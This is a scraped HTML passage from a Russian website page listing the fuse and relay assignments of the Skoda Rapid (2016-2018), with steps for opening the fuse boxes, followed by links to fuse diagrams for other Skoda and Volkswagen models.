\u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u0435\u0440\u0435\u0434\u043d\u0435\u0433\u043e\/\u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430, \u0432\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0441\u0432\u0435\u0442\u0430\r\n\r\n\r\n32\r\n\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u044a\u0435\u043c, \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0434\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u0435\u0442\u0430, \u0440\u044b\u0447\u0430\u0433 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434 \u0440\u0443\u043b\u0435\u043c, \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435 \u0441\u0430\u043b\u043e\u043d\u0430, \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0442\u0430\u043a\u0441\u0438\r\n\r\n\r\n33\r\n\u0417\u0430\u043f\u0443\u0441\u043a \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f, \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u043f\u0435\u0434\u0430\u043b\u0438 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n34\r\n\u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u0444\u043e\u0440\u0441\u0443\u043d\u043e\u043a \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f \u0432\u0435\u0442\u0440\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n35\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n36\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n37\r\n\u0420\u0430\u0434\u0430\u0440\r\n\r\n\r\n38\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n39\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430\r\n\r\n\r\n40\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n41\r\n\u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n42\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438 - \u043f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\r\n\r\n\r\n43\r\n\u0423\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u0440\u0438\u0446\u0435\u043f\u0430 - \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u043e\u0437\u0435\u0442\u043a\u0430\r\n\r\n\r\n44\r\n\u041f\u0440\u0438\u043a\u0443\u0440\u0438\u0432\u0430\u0442\u0435\u043b\u044c, \u0440\u043e\u0437\u0435\u0442\u043a\u0430 12 \u0432\u043e\u043b\u044c\u0442 \u0432 \u0441\u0430\u043b\u043e\u043d\u0435, \u0440\u043e\u0437\u0435\u0442\u043a\u0430 12 \u0432\u043e\u043b\u044c\u0442 \u0432 \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0435\r\n\r\n\r\n45\r\n\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438 - \u0437\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0430\u0432\u044b\u0439\r\n\r\n\r\n46\r\n\u041e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u0435\u0440\u0435\u0434\u043d\u0435\u0433\u043e\/\u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430, \u0440\u044b\u0447\u0430\u0433 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434 \u0440\u0443\u043b\u0435\u0432\u044b\u043c \u043a\u043e\u043b\u0435\u0441\u043e\u043c\r\n\r\n\r\n47\r\n\u0423\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u0440\u0438\u0446\u0435\u043f\u0430 - \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u043e\u0437\u0435\u0442\u043a\u0430\r\n\r\n\r\n48\r\n\u0422\u044f\u0433\u043e\u0432\u043e-\u0441\u0446\u0435\u043f\u043d\u043e\u0435 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e - \u043f\u0440\u0430\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\r\n\r\n\r\n49\r\n\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441\r\n\r\n\r\n50\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430\r\n\r\n\r\n51\r\n\u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u043d\u0430\u0440\u0443\u0436\u043d\u043e\u0433\u043e \u0437\u0435\u0440\u043a\u0430\u043b\u0430\r\n\r\n\r\n52\r\n\u041a\u0415\u0421\u0421\u0418\r\n\r\n\r\n53\r\n\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u0440\u0443\u043b\u044f (KESSY)\r\n\r\n\r\n54\r\n\u0410\u0411\u0421 \u0438\u043b\u0438 \u042d\u0421\u041a\r\n\r\n\r\n55\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n56\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n57\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n58\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n59\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0442\u0441\u0435\u043a\u0430 Rapid (2016-2018)\u00a0\r\n\r\n\r\n \t\u041e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438 \u043a\u0440\u044b\u0448\u043a\u0438 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 1 \/ \u0441\u043d\u0438\u043c\u0438\u0442\u0435 \u043a\u0440\u044b\u0448\u043a\u0443 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 2.\r\n \t\u0421\u043d\u0438\u043c\u0438\u0442\u0435 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0439 \u0437\u0430\u0436\u0438\u043c \u0441 \u0434\u0435\u0440\u0436\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0440\u044b\u0448\u043a\u0435 \u0431\u043b\u043e\u043a\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u043f\u0440\u0438\u0431\u043e\u0440\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438.\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n\r\n\r\n\r\n\r\n1\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u0430\r\n\r\n\r\n2\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u0432\u0435\u0447\u0435\u0439 \u043d\u0430\u043a\u0430\u043b\u0438\u0432\u0430\u043d\u0438\u044f\r\n\r\n\r\n3\r\n\u0410\u0411\u0421 \u0438\u043b\u0438 \u042d\u0421\u041a\r\n\r\n\r\n4\r\n\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043e\u0431\u043e\u0433\u0440\u0435\u0432, \u043e\u0431\u043e\u0433\u0440\u0435\u0432 \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n5\r\n\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043e\u0431\u043e\u0433\u0440\u0435\u0432, \u043e\u0431\u043e\u0433\u0440\u0435\u0432 \u043b\u043e\u0431\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n6\r\n\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\r\n\r\n\r\n7\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c\r\n\r\n\r\n8\r\n\u0414\u0432\u043e\u0440\u043d\u0438\u043a\u0438\r\n\r\n\r\n9\r\n\u041c\u043e\u0434\u0443\u043b\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0430\u0442\u0430\u0440\u0435\u0438\r\n\r\n\r\n10\r\n\u0410\u0411\u0421 \u0438\u043b\u0438 \u042d\u0421\u041a\r\n\r\n\r\n11\r\n\u041d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\r\n\r\n\r\n12\r\n\u0424\u043e\u0440\u0441\u0443\u043d\u043a\u0438, \u043a\u043b\u0430\u043f\u0430\u043d \u0434\u043e\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u043e\u043f\u043b\u0438\u0432\u0430, \u043a\u043b\u0430\u043f\u0430\u043d \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0438 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u043e\u043f\u043b\u0438\u0432\u0430\r\n\r\n\r\n13\r\n\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u043f\u0435\u0434\u0430\u043b\u0438 \u0442\u043e\u0440\u043c\u043e\u0437\u0430\r\n\r\n\r\n14\r\n\u0422\u043e\u043f\u043b\u0438\u0432\u043d\u044b\u0439 \u043d\u0430\u0441\u043e\u0441, \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u0430, \u043f\u043e\u043c\u043f\u0430 \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f, \u043f\u043e\u043c\u043f\u0430 \u043f\u0440\u043e\u043c\u0435\u0436\u0443\u0442\u043e\u0447\u043d\u043e\u0433\u043e \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f\r\n\r\n\r\n15\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c, \u0441\u0442\u0430\u0431\u0438\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0442\u0430\u043a\u0441\u0438\r\n\r\n\r\n16\r\n\u0421\u0442\u0430\u0440\u0442\u0435\u0440\r\n\r\n\r\n17\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c\r\n\r\n\r\n18\r\n\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u0430\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c, \u043a\u043b\u0430\u043f\u0430\u043d \u0432\u043f\u0443\u0441\u043a\u043d\u043e\u0433\u043e \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u043e\u0440\u0430, \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u043d\u0430\u0433\u043d\u0435\u0442\u0430\u0442\u0435\u043b\u044f, \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u043c\u0430\u0441\u043b\u0430, \u043a\u043b\u0430\u043f\u0430\u043d \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0444\u0438\u043b\u044c\u0442\u0440\u0430, \u043a\u043b\u0430\u043f\u0430\u043d \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043c\u0430\u0441\u043b\u0430\r\n\r\n\r\n19\r\n\u041b\u044f\u043c\u0431\u0434\u0430-\u0437\u043e\u043d\u0434\r\n\r\n\r\n20\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0441\u0432\u0435\u0447\u0435\u0439 \u043d\u0430\u043a\u0430\u043b\u0438\u0432\u0430\u043d\u0438\u044f, \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u0438 \u043a\u0430\u0440\u0442\u0435\u0440\u0430\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0410\u0432\u0442\u043e\u0440\u0435\u043b\u0435","logo":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/logo-vmiredorog.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vmiredorog.ru\/skoda\/shema-predohranitelej-skoda-rapid-2016-2018\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Andrey Ku","url":"https:\/\/vmiredorog.ru\/author\/andrey-ku\/"},"image":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/skoda-rapid-2016-2018-fuse-diagram-fusecheck-com-1.jpg","width":1200,"height":200}}
                </script>
                <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
                  <div class="share-links share-centered icons-text share-pill">
                    <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> <span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">Вконтакте</span> <span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="social-text">Одноклассники</span> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span> <a href="#" rel="external noopener nofollow" title="Печатать" target="_blank" class="print-share-btn large-share-button" data-raw="#"><span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Печатать</span></a>
                  </div>
                </div>
              </article>
              <div class="post-components">
                <div id="related-posts" class="container-wrapper">
                  <div class="mag-box-title the-global-title">
                    <h3>Похожие статьи</h3>
                  </div>
                  <div class="related-posts-list">
                    <div class="related-item tie-standard">
                      <a aria-label="Схема предохранителей Skoda Octavia Mk1 (1996-2004)" href="/skoda/shema-predohranitelej-skoda-octavia-mk1-1996-2004/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Схема предохранителей Skoda Octavia Mk1 (1996-2004)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/skoda-octavia-mk1-1996-2004-fuse-diagram-fusecheck-com-1.jpg"><noscript></noscript></a>
                      <h3 class="post-title"><a href="/skoda/shema-predohranitelej-skoda-octavia-mk1-1996-2004/">Схема предохранителей Skoda Octavia Mk1 (1996-2004)</a></h3>
                      <div class="post-meta clearfix"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Основной Сайдбар">
              <div class="theiaStickySidebar">
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Популярное<span class="widget-title-icon tie-icon"></span>
                    </div>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/252/2/147252.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <noindex>ББас. Для любого мероприятия <a href="https://spb.bbus.ru/catalog/subclass/3" target="_blank">микроавтобус аренда с водителем</a> для вас.</noindex> <!--1b2ebaed--><!--1b2ebaed--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container media-overlay">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Crafter (2006-2016)" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/">Схема предохранителей Volkswagen Crafter (2006-2016)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2010-2014)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/">Схема предохранителей Volkswagen Caddy (2010-2014)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Lupo (1998-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/">Схема предохранителей Volkswagen Lupo (1998-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Tiguan (2007-2011)" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/">Схема предохранителей Volkswagen Tiguan (2007-2011)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Touareg (2010-2018)" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/">Схема предохранителей Volkswagen Touareg (2010-2018)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2005-2008)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/">Схема предохранителей Volkswagen Caddy (2005-2008)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Fox (2004-2009)" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
